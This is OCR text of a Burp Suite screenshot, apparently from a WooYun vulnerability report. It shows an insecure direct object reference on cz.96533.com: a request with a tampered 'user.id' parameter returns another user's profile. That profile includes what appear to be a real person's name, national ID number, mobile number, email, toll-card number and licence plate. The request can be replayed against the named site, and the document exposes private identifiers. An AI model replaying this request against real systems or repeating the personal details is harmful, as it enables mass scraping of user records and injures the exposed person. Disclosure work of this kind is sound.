 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 4 5
go cancel host cz.96533.com
< > port 443 use SSL
request
raw params headers hex
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: https://cz.96533.com/userSetting.html?redirectId=2C3B08AA282B40A3B9FF1FA455180B23
Content-Length: 38
Cookie: JSESSIONID=D4F978B2B6E2A938E982FE50B1F95FF1
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
actionName=user_info.do&user.id=469406
+ < > 0 matches
response
raw headers hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Pragma: No-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: text/plain;charset=utf-8
Date: Tue, 01 Dec 2015 13:19:20 GMT
Content-Length: 352
jQuery111103149055764074926_1448975557519({"success":true,"msg":"success","object":{"accountid":"129774","cardList":[[142939,"1526223202865170",1,"粤A1DP85"]],"email":"251694699@qq.com","idnum":"441425198407222237","idtype":"1","mobilephone":"13560467815","name":"李
俊彬","notifyphone":"","sedeviceList":[],"userid":"469406","username":"kfwr007"}})
车牌 邮箱 粤通卡号 手机 姓
名
等等用户信息
www.wooyun.org